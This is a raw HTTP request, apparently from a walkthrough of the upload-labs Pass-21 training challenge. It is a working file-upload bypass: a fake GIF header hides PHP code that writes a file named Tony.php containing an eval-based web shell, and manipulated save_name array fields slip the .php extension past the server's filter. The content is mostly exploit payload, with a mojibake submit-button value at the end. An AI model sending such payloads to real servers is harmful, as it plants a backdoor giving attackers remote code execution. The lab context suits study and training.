 1 POST /upload-labs/Pass-21/index.php HTTP/1.1
2 Host: 10.0.0.219
3 Content-Length : 473
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://10.0.0.219
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryyLqtYFBGhSX6BTMB
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.0.0.219/upload-labs/Pass-21/index.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Connection : close
14
15 ------WebKitFormBoundaryyLqtYFBGhSX6BTMB
16 Content-Disposition : form-data; name="upload_file "; filename="haha.png"
17 Content-Type : image/png
18
19 GIF89a
20 <?php fputs(fopen('Tony.php','w'),'<?php @eval($_POST["shell"])?>');?>
21
22
23 ------WebKitFormBoundaryyLqtYFBGhSX6BTMB
24 Content-Disposition : form-data; name="save_name[0] "
25
26 haha.php
27 ------WebKitFormBoundaryyLqtYFBGhSX6BTMB
28 Content-Disposition : form-data; name="save_name[2] "
29
30 png
31 ------WebKitFormBoundaryyLqtYFBGhSX6BTMB
32 Content-Disposition : form-data; name="submit"
33
34 涓婁紶
35 ------WebKitFormBoundaryyLqtYFBGhSX6BTMB--